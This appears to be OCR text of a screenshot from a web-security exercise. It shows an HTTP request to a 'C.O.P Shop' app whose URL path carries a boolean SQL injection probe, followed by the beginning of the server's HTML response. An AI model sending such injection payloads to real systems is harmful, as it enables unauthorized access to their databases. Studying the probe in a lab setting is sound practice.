 GET /view/2'and(1=1)--+ HTTP/1.1
Host: 206.189.28.180:30685
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://206.189.28.180:30685/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Mon, 20 Nov 2023 04:22:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2645
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
C.O.P Shop
</title>